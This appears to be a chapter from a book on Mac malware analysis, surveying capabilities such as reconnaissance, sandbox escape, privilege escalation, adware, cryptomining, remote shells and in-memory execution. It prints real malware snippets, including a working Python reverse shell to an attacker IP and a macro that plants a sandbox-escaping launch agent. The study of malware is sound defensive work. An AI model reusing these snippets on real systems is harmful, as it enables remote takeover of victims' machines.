# <span id="page-0-0"></span>**3**

# **CAPABILITIES**



When analyzing malware, it's often paramount to understand what happens after a successful infection. In other words, what does

the malware actually do? Though the answer to this question will depend on a particular malware's goals, it may include surveying the system, escalating privileges, executing commands, exfiltrating files, ransoming user files, or even mining cryptocurrency. In this chapter, we'll take a detailed look at the capabilities commonly found in Mac malware.

# **Categorizing Mac Malware Capabilities**

A malware's capabilities are largely dependent on the malware's type. Generally speaking, we can place Mac malware into two broad categories: criminal and espionage.

Cybercriminals who create malware are largely motivated by a single factor: money! As such, malware that falls into this category possesses

capabilities that seek to help the malware author profit, perhaps by displaying ads, hijacking search results, mining cryptocurrency, or encrypting user files for ransom. Adware falls into this category, as it's designed to surreptitiously generate revenue for its creator. (The difference between adware and malware can be rather nuanced, and in many cases arguably imperceivable. As such, here, we won't differentiate between the two.)

On the other hand, malware designed to spy on its victims (for example, by three-letter government agencies) is more likely to contain stealthier or more comprehensive capabilities, perhaps featuring the ability to record audio off the system microphone or expose an interactive shell to allow a remote attacker to execute arbitrary commands.

Of course, there are overlaps in the capabilities of these two broad categories. For example, the ability to download and execute arbitrary binaries is an appealing capability to most malware authors, as it provides the means to either update or dynamically expand their malicious creations (Figure 3-1).



*Figure 3-1: A categorization of malware's capabilities*

# **Survey and Reconnaissance**

In both crime-oriented and espionage-oriented malware, we often find logic designed to conduct surveys or reconnaissance of a system's environment, for two main reasons. First, this gives the malware insight into its surroundings, which may drive subsequent decisions. For example, malware may choose not to persistently infect a system if it detects third-party security tools. Or, if it finds itself running with non-root privileges, it may attempt to escalate its privileges (or perhaps simply skip actions that require such rights). Thus, the malware often executes reconnaissance logic before any other malicious actions are taken.

Second, malware may transmit the survey information it collects back to the attacker's command and control server, where the attacker may use it to uniquely identify the infected system (usually by finding some systemspecific unique identifier) or pinpoint infected computers of interest. In

the latter case, what initially may appear to be an indiscriminate attack of thousands of systems may in reality be a highly targeted campaign, where, based on the survey information, the attacker will eventually abandon the majority of infected systems.

Let's briefly look at some specific survey capabilities found in several Mac malware specimens. Where relevant, I'll note how the attacker uses this survey data. We'll start with a version of the Proton malware. Once Proton has made its way onto a Mac, it surveys the system in order to determine if any third-party firewalls are installed. If it finds one, the malware will not persistently infect the system and instead simply exits. Why? Such firewall products would likely alert the user to the presence of the malware when it attempts to connect to its command and control server. Thus, the malware authors decided it would be wiser to skip persistently infecting such systems, rather than risk detection.

Proton's survey logic detects firewalls by checking for the presence of files associated with specific firewall products. For example, in the following snippet of the malware's decompiled code, we find a check for a kernel extension that belongs to the popular LittleSnitch firewall (Listing 3-1):

```
//string at index 0x51: '/Library/Extensions/LittleSnitch.kext'
\bullet path = [paths objectAtIndexedSubscript:0x51];
2 if (YES == [NSFileManager.defaultManager fileExistsAtPath:path]) 
  {
      exit(0x0);
  }
```
### *Listing 3-1: Detection of the LittleSnitch firewall (Proton)*

Here, the malware first extracts a path to Little Snitch's kernel extension from an embedded dictionary of hard-coded paths  $\bullet$ . It then checks if the kernel extension is found on the system, via the fileExistsAtPath API. If the kernel extension is indeed found, this implies the firewall is installed, which triggers the malware to prematurely exit  $\bullet$ .

MacDownloader is another Mac malware specimen containing survey capabilities. Unlike Proton, its goal is not so much about actionable reconnaissance, but rather to collect detailed information about the infected system to send to the remote attackers. As an *Iran Threats* blog post about the malware notes, this information includes the user's *keychains* (which contain passwords, certificates, and more), as well as details about "the running processes, installed applications, and the username and password which are acquired through a fake System Preferences dialog."1

Dumping the Objective-C class information, which we'll cover in [Chapter](#page--1-0) 5, from the malware's binary *Bitdefender Adware Removal Tool* reveals various descriptive methods responsible for performing and exfiltrating the survey (Listing 3-2):

### % **class-dump "Bitdefender Adware Removal Tool"**

```
...
- (id)getKeychainsFilePath;
```

```
- (id)getInstalledApplicationsList;
```

```
- (id)getRunningProcessList;
- (id)getLocalIPAddress;
- (void)saveSystemInfoTo:(id)arg1 withRootUserName:(id)arg2 andRootPassword:(id)arg3;
```

```
- (BOOL)SendCollectedDataTo:(id)arg1 withThisTargetId:(id)arg2;
```
*Listing 3-2: Survey-related methods (MacDownloader)*

Before MacDownloader sends the collected survey to the attackers, it saves it to a local !le, */tmp/applist.txt*. Running the malware in a virtual machine allows us to capture the results of the survey by examining this file (Listing 3-3):

"OS version: Darwin users-Mac.local 16.7.0 Darwin Kernel Version 16.7.0: Thu Jun 15 17:36:27 PDT 2017; root:xnu-3789.70.16~2\/RELEASE X86 64 x86 64",

```
"Root Username: \"user\"",
"Root Password: \"hunter2\"",
...
[
"Applications\/App%20Store.app\/",
"Applications\/Automator.app\/",
"Applications\/Calculator.app\/",
"Applications\/Calendar.app\/",
"Applications\/Chess.app\/",
...
]
"process name is: Dock\t PID: 254 Run from: file:\/\/\/System\/Library\/CoreServices\/Dock.
app\/Contents\/MacOS\/Dock",
"process name is: Spotlight\t PID: 300 Run from: file:\/\/\/System\/Library\/CoreServices\/
Spotlight.app\/Contents\/MacOS\/Spotlight",
"process name is: Safari\t PID: 972 Run from: file:\/\/\/Applications\/Safari.app\/Contents\/
MacOS\/Safari"...
```
### *Listing 3-3: A survey (MacDownloader)*

As you can see, this survey information includes basic version information about the infected machine, the user's root password, installed applications, and a list of running applications.

# **Privilege Escalation**

During an initial survey of a newly infected machine, malware often queries its runtime environment to ascertain its privilege level. When malware initially gains the ability to execute code on a target system, it often finds itself running within a sandbox, or in the context of the currently logged-in user, rather than as root. Generally, it will want to escape any sandbox or elevate its privileges to root so that it can more comprehensively interact with the infected system and perform privileged actions.

## *Escaping Sandboxes*

Though malware that leverages sandbox escapes is rare, as these escapes generally require an exploit, we can find an example of this in a malicious Microsoft Office document from 2018. Titled *BitcoinMagazine-Quidax \_InterviewQuestions\_2018,* this document contained malicious macros that ran automatically when the file was opened in Microsoft Word, if the user had enabled macros. Examining the malicious document reveals an embedded Python script containing logic to download and execute Metasploit's Meterpreter.

However, macOS sandboxes documents, so any code they execute finds itself running in a highly restricted, low-privileged environment. Or does it? Taking a closer look at the document's malicious macro code reveals logic to create an interestingly named launch agent property list, *~\$com.xpnsec.plist* (Listing 3-4):

# **olevba -c "BitcoinMagazine-Quidax\_InterviewQuestions\_2018.docm"**

```
VBA MACRO NewMacros.bas 
in file: word/vbaProject.bin
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
...
path = Environ("HOME") & "/../../../../Library/LaunchAgents/~$com.xpnsec.plist"
arg = "<?xml version=""1.0"" encoding=""UTF-8""?>\n" &
"<!DOCTYPE plist PUBLIC ""-//Apple//DTD PLIST 1.0//EN"" ""http://www.apple.com/DTDs/
PropertyList-1.0.dtd"">\n" &
"<plist version=""1.0"">\n" & _
"<dict>\n" & _
"<key>Label</key>\n" &
"<string>com.xpnsec.sandbox</string>\n" & _
"<key>ProgramArguments</key>\n" & _
"<array>\n" & _
"<string>python</string>\n" &
"<string>-c</string>\n" &
"<string>" & payload & "</string>" & _
"\langlearray>\n" &
"<key>RunAtLoad</key>\n" &
"<true/>\n" & _
"</dict>\n" & _
"</plist>"
Result = system("echo """ & arg & """ > '" & path & "'", "r")
```
*Listing 3-4: Escaping the sandbox via a launch agent* 

Due to a vulnerability in older versions of Microsoft Word on macOS, programs can create launch agents property lists prefixed with  $\gamma$ , such as *~\$com.xpnsec.plist*, from within a sandbox. Such plists can instruct macOS to load a launch agent that will run outside the sandbox the next time the user logs in. Armed with this escape, the Meterpreter payload can gain execution outside the constrictive sandbox, allowing the attacker far wider access to the infected system. For more detailed analysis of the *BitcoinMagazine-Quidax\_InterviewQuestions\_2018* document and the sandbox escape it exploited, see my write-ups: "Word to Your Mac: Analyzing a Malicious Word Document Targeting macOS Users" and "Escaping the Microsoft Office Sandbox."<sup>2</sup>

# *Gaining Root Privileges*

Once outside the sandbox (or if the sandbox was never an issue, as is often the case when a user directly runs the malware), the malware often attempts to gain root privileges. Armed with root privileges, malware can perform more invasive and stealthier actions that would otherwise be blocked.

Malware can escalate its privileges using several methods, the first of which is to simply ask the user! For example, during the installation of a package (a *.pkg* file), actions that require root privileges will automatically trigger an authorization prompt. As shown in Figure 3-2, when a package trojanized with EvilQuest is opened, the malware's installation logic will trigger such a prompt.



*Figure 3-2: An authorization prompt (EvilQuest)*

As users are often prompted for their administrative credentials during package installations, and as the prompt originates from the context of the system's installer application, most users will comply, thus handing the malware root privileges.

If the malware isn't distributed as a package, it can also request elevated privileges by invoking various system APIs. For example, the deprecated macOS AuthorizationExecuteWithPrivileges API will run an executable with root privileges after a user has provided the necessary credentials. One example of malware that leverages this API is ColdRoot, which invokes it in a function aptly named (though misspelled) LETMEIN\_\$\$\_EXEUTEWITHPRIVILEGES (Listing 3-5):

```
LETMEIN $$ EXEUTEWITHPRIVILEGES(...) {
```

```
 AuthorizationCreate(...);
 AuthorizationCopyRights(...);
 AuthorizationExecuteWithPrivileges(..., path2self, ...);
```
*Listing 3-5: Invocation of the AuthorizationExecuteWithPrivileges API (ColdRoot)*

The invocation of the API generates a system request for the user to authenticate so that the malware can run itself as root (Figure 3-3).



*Figure 3-3: An authorization prompt, via the AuthorizationExecuteWithPrivileges API (ColdRoot)*

More sophisticated malware may seek to gain root or even kernel access to perform privileged actions via elevation-of-privilege exploits. In 2014, researchers at FireEye discovered the XSLCmd malware.<sup>3</sup> Though it was a fairly standard backdoor, it contained an initially overlooked zero-day exploit that allowed it to globally capture all keystrokes on an infected system. At the time, the current version of Mac OS X required the enablement of assistive devices in order for a program to globally capture keystrokes. A program could enable these devices by creating the file */var/db/ .AccessibilityAPIEnabled*. However, this file creation required root privileges.

To circumvent this requirement, the malware, which was running with normal user privileges, abused macOS's Authenticator and UserUtilities classes to send a message to the *writecon!g.xpc* service. This service, which ran with root privileges, did not authenticate clients and so allowed any program to connect to it and request the execution of privileged actions. Thus, the malware could coerce the service to create the file needed to enable assistive devices (*/var/db/.AccessibilityAPIEnabled*), allowing global keylogging to commence (Listing 3-6):

```
void sub 10000c007(...) {
```

```
 auth = [Authenticator sharedAuthenticator];
  sfAuth = [SFAuthorization authorization]; \bullet [sfAuth obtainWithRight:"system.preferences" flags:0x3 error:0x0];
  [auth authenticateUsingAuthorizationSync:sfAuth]; @
 ...
  attrs = [NSDictionary dictionaryWithObject:@(444o) 
                          forKey:NSFilePosixPermissions]; 
  data = [NSData dataWithBytes:"a" length:0x1];
  [UserUtilities createFileWithContents:data 
                        path:@"/var/db/.AccessibilityAPIEnabled" attributes:attrs]; <sup>3</sup>
```
*Listing 3-6: Exploitation of a writeconfig XPC service zero-day (XSLCmd)*

In this code snippet, decompiled from XSLCmd's binary, we see the malware first instantiating two system classes  $\bullet$ . Once authenticated  $\bullet$ , it invokes a system UserUtilities class method, which instructs the *writecon!g.xpc* service to create the *.AccessibilityAPIEnabled* file on its behalf  $\bullet$ .

Let's briefly look at another example of malicious code abusing an elevation-of-privilege exploit to execute privileged actions. In 2015, Adam Thomas of Malwarebytes uncovered an adware installer exploiting a known, and at-the-time unpatched, zero-day vulnerability. The vulnerability, originally discovered by the security researcher Stefan Esser, allowed unprivileged code to execute privileged commands (without needing a root password).<sup>4</sup> The adware weaponized this flaw to modify the *sudoers* file, which as Thomas Reed notes, "allows shell commands to be executed as root using sudo, without the usual requirement for entering a password."<sup>5</sup>

Recent versions of macOS have additional security mechanisms to ensure that even if malware obtains root privileges, it may still be prevented from performing indiscriminate actions. But in order to circumvent these security mechanisms, malware may leverage exploits or attempt to coerce the user to manually circumvent them. It seems reasonable to assume that we'll see more escalation-of-privilege exploits in the future.

# **Adware-related Hijacks and Injections**

The average Mac user is unlikely to be targeted by sophisticated cyberespionage attackers wielding zero-days. Instead, they are far more likely to fall prey to simpler adware-related attacks. Compared to other types of Mac malware, adware is rather prolific. Its goal is generally to make money for its creators, often through ads or hijacked search results backed by affiliate links.

For example, in 2017 I analyzed a piece of adware called Mughthesec that masqueraded as a Flash Installer. The application would install various adware, including a component named *Safe Finder* that would hijack Safari's home page, setting it to point to an affiliate-driven search page (Figure 3-4).



*Figure 3-4: Safari's homepage hijacked (Mughthesec/Safe Finder)*

On an infected system, opening Safari confirms that the home page has been hijacked, though in a seemingly innocuous way: it simply displays a rather blank-looking search page (Figure 3-5). However, looking at the page source reveals the inclusion of several Safe Finder scripts.



*Figure 3-5: An infected user's new home page (Mughthesec/Safe Finder)*

This hijacked home page funnels user searches through various affiliates before they're finally serviced by Yahoo! Search, and it injects Safe Finder logic into all search results. The ability to manipulate search results likely generates revenue for the adware authors via ad views and affiliate links.

Another ad-related example, IPStorm, is a cross-platform botnet with a macOS variant discovered in 2020. In a report by Intezer, researchers noted that the Linux version of IPStorm engages in fraudulent activities, "abusing gaming and ads monetization. Because it's a botnet, the malware utilizes the large amount of requests from different trusted sources, thus not being blocked nor traceable. $\dot{\bar{}}^6$  By sniffing its network traffic, we can confirm that the macOS variant also engages in activities including fraudulent ad monetization (Figure 3-6).

| 800                                                                                                    |                                                                                                    |              |                                                       |              |  |  |                                                                                                    |                   |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|-------------------------------------------------------|--------------|--|--|----------------------------------------------------------------------------------------------------|-------------------|--|
| Wi-Fi: en0                                                                                                    |                                                                                                    |              |                                                       |              |  |  |                                                                                                    |                   |  |
|                                                                                                    | A L & O L A R C Q + + S + + S - E E Q Q Q T                                                                  |              |                                                       |              |  |  |                                                                                                    |                   |  |
| Il http:request.method==GET                                                                                     |                                                                                                    |              |                                                       |              |  |  |                                                                                                    | El = < Expression |  |
| Source                                                                                                    | <b>Destination</b>                                                                                           | Protocol     | Info                                                  |              |  |  |                                                                                                    |                   |  |
| 192.168.86.212                                                                                                  | 174.137.133.18                                                                                               | <b>HTTP</b>  |                                                       |              |  |  | GET /filter?a=personal+injury+attorney+houston+texas&i=NDoj38wfVGQ_06t=2057642829_HTTP/1.1          |                   |  |
| 192.168.86.212                                                                                                  | 174.137.133.18                                                                                               | <b>HTTP</b>  |                                                       |              |  |  | GET /click2?i=NDoj38wfVGQ_06j=rv%3Db%26ss%3D1024x768%26ws%3D1440x900%26wp%3D8x0%26ce%3D1%26ck%3Djcf |                   |  |
| 192.168.86.212                                                                                                  | 188.72.236.136                                                                                               | <b>HTTP</b>  | GET /aaas1aaAEFt7V91qw0ASDcCAFVTM0ASAOUx6BEA HTTP/1.1 |              |  |  |                                                                                                    |                   |  |
| 192.168.86.212                                                                                                  | 198.134.116.30                                                                                               | <b>HTTP</b>  |                                                       |              |  |  | GET /click?i=9glK5izz60s 06aff sub=AEFt7V91gwQASDcCAFVTMQASAOUx6BEA HTTP/1.1                        |                   |  |
| 192.168.86.212                                                                                                  | 45.33.38.57                                                                                                  | <b>HTTP</b>  | GET http://45.33.38.57/ HTTP/1.1                      |              |  |  |                                                                                                    |                   |  |
| 192.168.86.212                                                                                                  | 173.230.150.111                                                                                              | <b>HTTP</b>  | GET http://173.230.150.111/ HTTP/1.1                  |              |  |  |                                                                                                    |                   |  |
| 192.168.86.212                                                                                                  | 142.250.68.83                                                                                                | <b>HTTP</b>  | GET /myip HTTP/1.1                                    |              |  |  |                                                                                                    |                   |  |
| 192.168.86.212                                                                                                  | 184.24.123.146                                                                                               | <b>HTTP</b>  | GET /ip HTTP/1.1                                      |              |  |  |                                                                                                    |                   |  |
| 192.168.86.212                                                                                                  | 187.21.162.206                                                                                               | <b>HTTP</b>  | GET / HTTP/1.1                                        |              |  |  |                                                                                                    |                   |  |
| 192, 168, 86, 212                                                                                               | 96.7.181.103                                                                                                 | <b>HTTP</b>  | GET / HTTP/1.1                                        |              |  |  |                                                                                                    |                   |  |
| 192.168.86.212                                                                                                  | 146.112.255.205                                                                                              | <b>HTTP</b>  | GET / HTTP/1.1                                        |              |  |  |                                                                                                    |                   |  |
| 192.168.86.212                                                                                                  | 176.58.123.25                                                                                                | <b>HTTP</b>  | GET / HTTP/1.1                                        |              |  |  |                                                                                                    |                   |  |
| 192, 168, 86, 212                                                                                               | 193.200.132.187                                                                                              | <b>HTTP</b>  | GET /ip HTTP/1.1                                      |              |  |  |                                                                                                    |                   |  |
| 192.168.86.212                                                                                                  | 184.28.188.85                                                                                                | <b>HTTP</b>  | GET / HTTP/1.1                                        |              |  |  |                                                                                                    |                   |  |
| 192.168.86.212                                                                                                  | 209.97.186.87                                                                                                | <b>HTTP</b>  | GET http://209.97.186.87/ip_fp HTTP/1.1               |              |  |  |                                                                                                    |                   |  |
| 192.168.86.212                                                                                                  | 173.230.150.111                                                                                              | <b>HTTP</b>  | GET http://173.230.150.111/ HTTP/1.1                  |              |  |  |                                                                                                    |                   |  |
| <b>103 150 05 313</b>                                                                                           | 4F 30 00 1FF<br>> Frame 459267: 515 bytes on wire (4120 bits), 515 bytes captured (4120 bits) on interface 0 | <b>LITTA</b> | FFT LAALLIST TO OR SEEL UTTO IS A                     |              |  |  |                                                                                                    |                   |  |
| e4 f0 42 e4 1b 48 f0 18<br>0000                                                                                 |                                                                                                    |              | 98 6c a3 d6 08 00 45 00 BHLE.                         |              |  |  |                                                                                                    |                   |  |
| 0010 01 f5 00 00 40 00 40 06                                                                                    | ed ea c0 a8 56 d4 ae 89                                                                                      |              |                                                       | $$ andigi  V |  |  |                                                                                                    |                   |  |
| Ch. M. Brown Housest, 818 broken<br>Bankata: ESSARA, Bischmad, 535 45 Bill, Bancarad, 5 (5 St). Banklay Badarik |                                                                                                    |              |                                                       |              |  |  |                                                                                                    |                   |  |

*Figure 3-6: A network capture of fraudulent ad monetization (IPStorm)*

For an interesting deep dive into adware and its ties to affiliate programs, see "How Affiliate Programs Fund Spyware."<sup>7</sup>

# **Cryptocurrency Miners**

We've already discussed how most of the malware that infects the average Mac user is likely motivated by !nancial gain. The late 2010s saw a large uptick in Mac malware that seeks to stealthily install cryptocurrency mining software on Mac systems. Cryptocurrency mining, which involves both the process of creating new digital "coins" and verifying user transactions, requires large amounts of processing resources in order to generate any meaningful revenue. Malware authors solve this resource dilemma by distributing mining operations across many infected systems.

In practice, malware that implements cryptocurrency payloads often does so in a rather lazy, albeit efficient way: by packaging up command line versions of legitimate miners. For example, the CreativeUpdate malware, which attackers surreptitiously distributed via the popular Mac application website *<MacUpdate.com>*, leveraged a legitimate cryptocurrency miner. This malware persisted as a launch agent, *MacOS.plist*, which in the following snippet (Listing 3-7) we can see instructs the system to persistently execute a binary named mdworker via the shell (sh):

```
...
<key>ProgramArguments</key>
<array>
   <string>sh</string>
   <string>-c</string>
   <string>
       ~/Library/mdworker/mdworker
       -user walker18@protonmail.ch -xmr
   </string>
</array>
<key>RunAtLoad</key>
<true/>
...
```
*Listing 3-7: A persistent launch item plist (CreativeUpdate)*

If we directly execute this mdworker binary in a virtual machine, it readily identifies itself as a console miner, belonging to the multicurrency mining platform MinerGate (Listing  $3-7$ ):<sup>8</sup>

```
% ./mdworker -help
   Usage:
   minergate-cli [-<version>] -user <email> [-proxy <url>] 
                  -<currency> <threads> [<gpu intensity>]
```
The launch agent plist passes this persisted miner the arguments -user walker18@protonmail.ch -xmr, specifying the user account to which to credit the mining results as well as the type of cryptocurrency to mine, XMR (Monero).

Other recent examples of Mac malware used to surreptitiously mine cryptocurrencies include OSAMiner, BirdMiner, CpuMeaner, DarthMiner, and CookieMiner.

# **Remote Shells**

Sometimes all an attacker wants is a shell on a victim's system. Shells afford a remote attacker complete control of an infected system by allowing them to run arbitrary shell commands and binaries.

In the context of malware, remote shells generally come in two main types: interactive and non-interactive. *Interactive* shells provide a remote attacker the ability to "go live" on an infected system, as if they were physically sitting in front of it. Through such a shell, the attacker can run and interrupt shell commands, all the while routing all input and output to and from the attacker's remote server in real time. *Non-interactive* shells still provide a mechanism for an attacker to run commands via the infected system's built-in shell. However, they often just receive commands from an attacker's remote command and control server and execute them at speci fied intervals.

Malware that sets up and executes a remote shell doesn't have to be fancy. For example, the malware known as Dummy ran a bash script (*/var/ root/script.sh*), persisted it as a launch daemon, and used it to execute an inline Python script (Listing 3-8):

```
#!/bin/bash
while :
do
      python -c 'import socket,subprocess,os; 
     s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
   \bullet s.connect(("185.243.115.230",1337));
      os.dup2(s.fileno(),0); 
      os.dup2(s.fileno(),1); 
   \bullet os.dup2(s.fileno(),2);
   \bullet p=subprocess.call(["/bin/sh","-i"]);'
      sleep 5
done
```
### *Listing 3-8: A persistent remote shell (Dummy)*

Dummy's Python code will attempt to connect to the IP address 185.243.115.230 on port 1337  $\bullet$ . It then duplicates STDIN (0), STDOUT (1), and STDERR (2) to the connected socket  $\bullet$  before executing /bin/sh with the interactive mode -i flag  $\bullet$ . In other words, it's setting up a remotely interactive reverse shell.

A persistently running instance of */bin/sh* connected to a remote IP address is fairly easy to uncover on an infected system. Therefore, more sophisticated malware might implement these capabilities programmatically to remain stealthier. For example, a Lazarus Group backdoor can remotely execute shell commands using a function named proc cmd (Listing 3-9):

```
int proc cmd(char * arg0, ...) {
      bzero(&command, 0x400);
  \bullet sprintf(&command, "%s 2>&1 &", argo);
  2 rax = popen(&command, "r");
      ...
}
```

```
Listing 3-9: Command execution via the popen API (Lazarus Group backdoor)
```
In the proc\_cmd function, we can see that the backdoor first builds the command to execute in the background  $\bullet$ . Then it invokes the popen system API, which in turn invokes the shell  $(\frac{bin}{sh})$  in order to execute the specified command  $\bullet$ . Though non-interactive, this code still provides the means for a remote attacker to execute arbitrary shell commands on an infected system.

# **Remote Process and Memory Execution**

Executing commands via the shell is rather noisy and thus more likely to lead to detection. More sophisticated malware may bypass the shell and instead contain logic to directly execute processes on the infected system. For example, the Komplex malware can execute arbitrary binaries using programmatic APIs. If we extract symbols from malware, we find a custom FileExplorer class that has a method named executeFile, as shown in Listing 3-10:

```
% nm -C Komplex/kextd
...
0000000100001e60 T FileExplorer::executeFile(char const*, unsigned long)
```
*Listing 3-10: A file execution method (Komplex)*

Decompiling this method shows that it calls Apple's NSTask APIs to execute the specified binary (Listing 3-11):

```
FileExplorer::executeFile(...) {
 ... 
    path = [NSString stringWithFormat:@"%s/%s", 
          1 directory, FileExplorer::getFileName()]; 
  2 NSTask* task = [[NSTask alloc] init]; 
   [task setLaunchPath:path];
   [task launch];
   [task waitUntilExit];
}
```
*Listing 3-11: File execution logic (Komplex)*

Looking at the decompilation of FileExplorer's executeFile method, we see it first builds a string object (NSString) containing the full path to the file to execute  $\bullet$ , and then it initializes a task object (NSTask) to execute it  $\bullet$ .

Spawning a process is still a noisy event, so certain malware authors choose instead to execute binary code *directly from memory*. You can see this strategy at work in a Lazarus Group implant from 2019, AppleJeus.C (Listing 3-12).

```
int memory exec2(void* bytes, int size, ...) {
 ...
     NSCreateObjectFileImageFromMemory(bytes, size, &objectFile); 
     NSLinkModule(objectFile, "core", 0x3); 
     ...
```
### *Listing 3-12: In-memory code execution (Lazarus Group backdoor)*

The malware calls a function named memory exec2 with various parameters, such as a remote payload that has been downloaded and decrypted only in memory. As shown in the code snippet, the function invokes the Apple NSCreateObjectFileImageFromMemory and NSLinkModule APIs to prepare the in-memory payload for execution. The malware then dynamically locates and calls into the entry point of the now-prepared payload. This advanced capability ensures that the malware's second-stage payloads never touch the filesystem, nor result in new processes being spawned. Stealthy indeed!

Interestingly, it appears that the Lazarus Group simply took this in-memory payload code from a blog post and GitHub project by Cylance, an antivirus firm that also conducts threat research. To the malware authors, the use of this open source malware provided several benefits, including efficiency (it's already written!) and a more complicated attribution. For a technical deep dive into the in-memory loading capabilities of the Lazarus Group implant, see my write-up "Lazarus Group Goes 'Fileless.'"<sup>9</sup>

# **Remote Download and Upload**

Another common malware capability, especially of the cyberespionage variety, is the remote downloading of files from the attacker's server or the uploading of collected data from an infected system, called *exfiltration*.

Malware often includes the ability to remotely download files onto an infected system to afford the attacker the ability to upgrade the malware or download and execute secondary payloads and other tools. The WindTail malware illustrates this capability well. Designed as a file ex filtration cyberespionage implant, WindTail also has the ability to download, then execute, additional payloads from the attacker's remote command and control server. The logic that implements the file download capability is found within a method named sdf. This method first decrypts an embedded address for a command and control server. Following this, it makes an initial request to this server to get a local name for the file it's about to download. A second request downloads the actual file from the remote server.

A network monitor such as my open source tool Netiquette shows the two connections made by WindTail to download the file (Listing 3-13):

# % **./netiquette -list** usrnode(4897) 127.0.0.1 -> flux2key.com:80 (Established)

usrnode(4897) 127.0.0.1 -> flux2key.com:80 (Established)

### *Listing 3-13: File download connections (WindTail)*

Once WindTail has saved the downloaded file on the infected system, it unzips it, then executes it.

Malware may also upload files from the victim computer to the attacker's server. Usually these uploads include information about the infected system (a survey) or user files that may be of interest to the attacker.

